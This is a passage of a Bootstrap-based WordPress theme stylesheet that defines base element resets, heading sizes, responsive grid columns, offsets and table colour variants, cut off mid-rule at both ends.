  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  margin-bottom: 0.5rem;
  font-weight: 300;
  line-height: 1.5; }

h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3 {
  font-size: 1.25rem; }

h6, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3; }

small,
.small,
.pingback .edit-link,
.trackback .edit-link {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled, .wp-block-archives-list,
.wp-block-archives-list .children,
.wp-block-categories-list,
.wp-block-categories-list .children,
.wp-block-categories__list,
.wp-block-categories__list .children,
.wp-block-latest-posts__list,
.wp-block-latest-posts__list .children {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #8c98a4; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #8c98a4; }

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #1e2022;
  border-radius: 0.25rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
  display: block;
  font-size: 87.5%;
  color: #1e2022; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters, .site-footer .widget.widget_search .search-form .input-group,
.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search .input-group,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append, .site-footer .widget.widget_product_search .search-form .input-group,
.site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col, .site-footer .widget.widget_search .search-form .input-group > .col, .site-footer .widget.widget_search .search-form .input-group-append > .col, .site-footer .widget.widget_search .woocommerce-product-search .input-group > .col, .site-footer .widget.widget_search .woocommerce-product-search .input-group-append > .col, .site-footer .widget.widget_product_search .search-form .input-group > .col, .site-footer .widget.widget_product_search .search-form .input-group-append > .col, .site-footer .widget.widget_product_search .woocommerce-product-search .input-group > .col, .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append > .col,
  .no-gutters > [class*="col-"],
  .site-footer .widget.widget_search .search-form .input-group > [class*="col-"],
  .site-footer .widget.widget_search .search-form .input-group-append > [class*="col-"],
  .site-footer .widget.widget_search .woocommerce-product-search .input-group > [class*="col-"],
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append > [class*="col-"],
  .site-footer .widget.widget_product_search .search-form .input-group > [class*="col-"],
  .site-footer .widget.widget_product_search .search-form .input-group-append > [class*="col-"],
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group > [class*="col-"],
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container, .col-md-4, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container, .col-md-9, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-3, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-9, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.3333333333%; }

.offset-2 {
  margin-left: 16.6666666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.3333333333%; }

.offset-5 {
  margin-left: 41.6666666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.3333333333%; }

.offset-8 {
  margin-left: 66.6666666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.3333333333%; }

.offset-11 {
  margin-left: 91.6666666667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.3333333333%; }
  .offset-sm-2 {
    margin-left: 16.6666666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.3333333333%; }
  .offset-sm-5 {
    margin-left: 41.6666666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.3333333333%; }
  .offset-sm-8 {
    margin-left: 66.6666666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.3333333333%; }
  .offset-sm-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-3, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-md-8, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-md-9, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.3333333333%; }
  .offset-md-2 {
    margin-left: 16.6666666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.3333333333%; }
  .offset-md-5 {
    margin-left: 41.6666666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.3333333333%; }
  .offset-md-8 {
    margin-left: 66.6666666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.3333333333%; }
  .offset-md-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.3333333333%; }
  .offset-lg-2 {
    margin-left: 16.6666666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.3333333333%; }
  .offset-lg-5 {
    margin-left: 41.6666666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.3333333333%; }
  .offset-lg-8 {
    margin-left: 66.6666666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.3333333333%; }
  .offset-lg-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.3333333333%; }
  .offset-xl-2 {
    margin-left: 16.6666666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.3333333333%; }
  .offset-xl-5 {
    margin-left: 41.6666666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.3333333333%; }
  .offset-xl-8 {
    margin-left: 66.6666666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.3333333333%; }
  .offset-xl-11 {
    margin-left: 91.6666666667%; } }

.table, table {
  width: 100%;
  margin-bottom: 1rem;
  color: #1e2022; }
  .table th, table th,
  .table td,
  table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #e7eaf3; }
  .table thead th, table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #e7eaf3; }
  .table tbody + tbody, table tbody + tbody {
    border-top: 2px solid #e7eaf3; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered, .comment ul,
.comment .comment-body,
.comment .comment-respond, .comment.depth-5 .comment-body, .blog-sidebar .calendar_wrap table, .site-footer .widget .calendar_wrap table {
  border: 1px solid #e7eaf3; }
  .table-bordered th, .comment ul th, .comment .comment-body th, .comment .comment-respond th, .comment.depth-5 .comment-body th, .blog-sidebar .calendar_wrap table th, .site-footer .widget .calendar_wrap table th,
  .table-bordered td,
  .comment ul td,
  .comment .comment-body td,
  .comment .comment-respond td,
  .comment.depth-5 .comment-body td,
  .blog-sidebar .calendar_wrap table td,
  .site-footer .widget .calendar_wrap table td {
    border: 1px solid #e7eaf3; }
  .table-bordered thead th, .comment ul thead th, .comment .comment-body thead th, .comment .comment-respond thead th, .comment.depth-5 .comment-body thead th, .blog-sidebar .calendar_wrap table thead th, .site-footer .widget .calendar_wrap table thead th,
  .table-bordered thead td,
  .comment ul thead td,
  .comment .comment-body thead td,
  .comment .comment-respond thead td,
  .comment.depth-5 .comment-body thead td,
  .blog-sidebar .calendar_wrap table thead td,
  .site-footer .widget .calendar_wrap table thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #f8fafd; }

.table-hover tbody tr:hover {
  color: #1e2022;
  background-color: rgba(231, 234, 243, 0.4); }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #c7dbff; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #97bbff; }

.table-hover .table-primary:hover {
  background-color: #aecbff; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #aecbff; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d9dce0; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b8bfc5; }

.table-hover .table-secondary:hover {
  background-color: #cbcfd5; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #cbcfd5; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #b8f0e6; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #7ae3d1; }

.table-hover .table-success:hover {
  background-color: #a3ecdf; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #a3ecdf; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #b8f6fe; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #7aeefd; }

.table-hover .table-info:hover {
  background-color: #9ff3fe; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #9ff3fe; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e; }

.table-hover .table-warning:hover {
  background-color: #ffe8a1; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #ffe8a1; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f6cbc7; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ee9e97; }

.table-hover .table-danger:hover {
  background-color: #f2b7b1; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #f2b7b1; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c0c1c1; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #8a8b8c; }

.table-hover .table-dark:hover {
  background-color: #b3b4b4; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b3b4b4; }

.table-white,
.table-white > th,
.table-white > td {
  background-color: white; }

.table-white th,
.table-white td,
.table-white thead th,
.table-white tbody + tbody {
  border-color: white; }

.table-hover .table-white:hover {
  background-color: #f2f2f2; }
  .table-hover .table-white:hover > td,
  .table-hover .table-white:hover > th {
    background-color: #f2f2f2; }

.table-indigo,
.table-indigo > th,
.table-indigo > td {
  background-color: #c4bddc; }

.table-indigo th,
.table-indigo td,
.table-indigo thead th,
.table-indigo tbody + tbody {
  border-color: #9285be; }

.table-hover .table-indigo:hover {
  background-color: #b5acd3; }
  .table-hover .table-indigo:hover > td,
  .table-hover .table-indigo:hover > th {
    background-color: #b5acd3; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(231, 234, 243, 0.4); }

.table-hover .table-active:hover {
  background-color: rgba(214, 219, 235, 0.4); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(214, 219, 235, 0.4); }

.table .thead-dark th, table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55; }

.table .thead-light th, table .thead-light th {
  color: #77838f;
  background-color: #f8fafd;
  border-color: #e7eaf3; }

.table-dark {
  color: #fff;
  background-color: #343a40; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #454d55; }
  .table-dark.table-bordered, .comment ul.table-dark,
  .comment .table-dark.comment-body,
  .comment .table-dark.comment-respond, .blog-sidebar .calendar_wrap table.table-dark, .site-footer .widget .calendar_wrap table.table-dark {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm, .site-footer .widget.widget_calendar .calendar_wrap {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered, .site-footer .widget.widget_calendar .calendar_wrap > .table-bordered, .comment .table-responsive-sm > ul, .site-footer .widget.widget_calendar .comment .calendar_wrap > ul, .comment .site-footer .widget.widget_calendar .calendar_wrap > ul,
    .comment .table-responsive-sm > .comment-body,
